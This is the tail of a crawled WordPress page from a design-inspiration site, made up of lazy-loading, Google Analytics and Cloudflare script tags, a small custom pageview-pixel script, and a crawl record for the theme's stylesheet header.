                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://cdn.thedesigninspiration.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js" type="bea5a8a81d51a9ce77e0be15-text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146434566-1" type="bea5a8a81d51a9ce77e0be15-text/javascript"></script>
<script type="bea5a8a81d51a9ce77e0be15-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146434566-1');
</script>

<script type="bea5a8a81d51a9ce77e0be15-text/javascript">
    window.onload = function () {

      function getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
      }

      function getCookie(name) {
        var re = new RegExp(name + "=([^;]+)");
        var value = re.exec(document.cookie);
        return (value != null) ? unescape(value[1]) : null;
      }

      function googleGo(max, id, account_id) {
        for (var i = 0; i < max; i++) {
          id += 1;
          var img = document.createElement("img");
          img.src = "https://www.google-analytics.com/collect?v=1&t=pageview&z=" + getRandomInt(100000, 500000) + "&dl=" + window.location.href + "&tid=" + account_id + "&cid=" + id + "&dt=" + encodeURIComponent(document.title) + "&dr=" + encodeURIComponent(document.referrer);
          img.setAttribute("style", "display: none;");
          document.body.appendChild(img);
        }
      }

      var limit = 1;
      var account_id = 'UA-146434566-1';

      if (document.cookie.indexOf("user-ids") >= 0) {
        googleGo(limit, parseInt(getCookie("user-ids")), account_id);
      } else {
        var cid = getRandomInt(100000, 400000);
        var expire = new Date(new Date().getTime() + 10 * 60 * 1000).toGMTString(); // 10 min
        document.cookie = "user-ids=" + cid + "; expires=" + expire;
        googleGo(limit, cid, account_id);
      }

    };
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bea5a8a81d51a9ce77e0be15-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"945a2a467d0b42a08df2557ecbf1c933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>    


--- FILE ---
content_type: text/css
request_url: https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/style.css
body_size: -444
content:
/*
Theme Name: The Design Inspiration 3 Responsive
Description: The Design Inspiration 3 Responsive
*/